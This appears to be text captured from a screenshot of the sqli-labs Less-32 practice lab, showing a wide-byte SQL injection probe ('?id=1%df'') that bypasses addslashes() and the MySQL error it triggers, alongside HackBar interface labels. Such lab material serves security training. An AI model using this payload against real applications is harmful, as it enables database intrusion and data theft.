 Less-32 **Bypass addslashes()**
192.168.225.132/sqli-labs/Less-32/?id=1%df%27
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\Users\Administrator\Documents\phpstudy\PHPTutorial
\WWW\sqli-labs\Less-32\index.php on line 43
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
''1�\'' LIMIT 0,1' at line 1
SQLI DUMB SERIES-32
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.225.132/sqli-labs/Less-32/?id=1%df'
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1